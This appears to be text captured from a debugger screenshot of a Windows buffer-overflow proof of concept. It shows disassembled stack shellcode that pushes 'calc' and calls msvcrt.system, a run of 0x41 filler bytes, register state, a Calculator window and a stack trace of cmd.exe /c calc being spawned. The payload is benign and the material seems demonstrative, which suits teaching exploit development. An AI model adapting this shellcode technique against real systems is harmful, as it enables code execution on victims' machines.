 0012EDB3 6300 ARPL WORD PTR DS:[EAX],AX
0012EDB5 0000 ADD BYTE PTR DS:[EAX],AL
0012EDB7 0031 ADD BYTE PTR DS:[ECX],DH
0012EDB9 C9 LEAVE
0012EDBA 51 PUSH ECX
0012EDBB 68 63616C63 PUSH 636C6163
0012EDC0 54 PUSH ESP
0012EDC1 B8 C793C277 MOV EAX,msvcrt.system
0012EDC6 FFD0 CALL EAX
0012EDC8 0D 0A004141 OR EAX,4141000A
0012EDCD 41 INC ECX
0012EDCE 41 INC ECX
0012EDCF 41 INC ECX
0012EDD0 41 INC ECX
0012EDD1 41 INC ECX
0012EDD2 41 INC ECX
0012EDD3 41 INC ECX
0012EDD4 41 INC ECX
0012EDD5 41 INC ECX
0012EDD6 41 INC ECX
0012EDD7 41 INC ECX
0012EDD8 41 INC ECX
0012EDD9 41 INC ECX
0012EDDA 41 INC ECX
0012EDDB 41 INC ECX
0012EDDC 41 INC ECX
0012EDDD 41 INC ECX
0012EDDE 41 INC ECX
0012EDDF 41 INC ECX
0012EDE0 41 INC ECX
0012EDE1 41 INC ECX
0012EDE2 41 INC ECX
0012EDE3 41 INC ECX
Registers (FPU) < < < < <
EAX 77B40000 Apphelp.77B40000
ECX 00006009
EDX 00154F58
EBX 00000000
ESP 0012CBC0
EBP 0012CCB4
ESI 00000000
EDI 00000000
EIP 7C90E4F4 ntdll.KiFastSystemCallRet
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_INVALID_HANDLE (00000006)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 4000 Cond 1 0 0 0 Err 0 0 0 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Calculator
Edit View Help
0,
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- , + =
Address Hex dump ASCII
00441000 00 00 00 00 26 04 42 00
00441008 55 04 42 00 87 04 42 00
00441010 B9 04 42 00 58 00 43 00
00441018 59 02 43 00 09 05 43 00
00441020 E0 06 43 00 AB 07 43 00
00441028 78 09 43 00 B8 09 43 00
00441030 3F EF 41 00 33 18 43 00
00441038 3B 1F 43 00 5C 1F 43 00
00441040 CD 23 43 00 E9 D6 41 00
00441048 00 10 40 00 40 10 40 00
00441050 F0 23 40 00 50 66 40 00
00441058 A0 66 40 00 80 6F 40 00
00441060 D0 6F 40 00 80 B5 40 00
00441068 92 FF 42 00 9C 22 42 00
00441070 B2 22 42 00 F0 22 42 00
00441078 2E 23 42 00 6C 23 42 00
00441080 F1 07 43 00 29 08 43 00
00441088 17 0A 43 00 D2 C1 42 00
00441090 F5 C1 42 00 6C 18 43 00
00441098 A4 18 43 00 7D 1F 43 00
004410A0 BD 23 43 00 E5 F5 42 00
004410A8 28 FA 42 00 38 25 43 00
004410B0 CF FA 42 00 00 00 00 00
004410B8 00 00 00 00 50 25 41 00
004410C0 9F 4E 41 00 23 AD 41 00
004410C8 1D 9F 41 00 00 00 00 00
0012ED5C 00000000 ....
0012ED60 00000004 ♦...
0012ED64 00000000 ....
0012ED68 00000000 ....
0012ED6C FFFFFFFF
0012ED70 00392AF8 °*9. ASCII "C:\WINDOWS\system32\cmd.exe"
0012ED74 0012EDA4
0012ED78 77C2941D RETURN to msvcrt.77C2941D from msvcrt._spawnve
0012ED7C 00000000 ....
0012ED80 00392AF8 °*9. ASCII "C:\WINDOWS\system32\cmd.exe"
0012ED84 0012ED94
0012ED88 00000000 ....
0012ED8C 00000004 ♦...
0012ED90 0012EDC4
0012ED94 00392AF8 °*9. ASCII "C:\WINDOWS\system32\cmd.exe"
0012ED98 77C11FA8 ASCII "/c"
0012ED9C 0012EDB0 ASCII "calc"
0012EDA0 00000000 ....
0012EDA4 00A51CC0
0012EDA8 0012EDC8 RETURN to 0012EDC8
0012EDAC 0012EDB0 ASCII "calc"
0012EDB0 636C6163 calc
0012EDB4 00000000 ....
0012EDB8 6851C931 1╔Qh
0012EDBC 636C6163 calc
0012EDC0 93C7B854
0012EDC4 D0FF77C2
0012EDC8 41000A0D ...A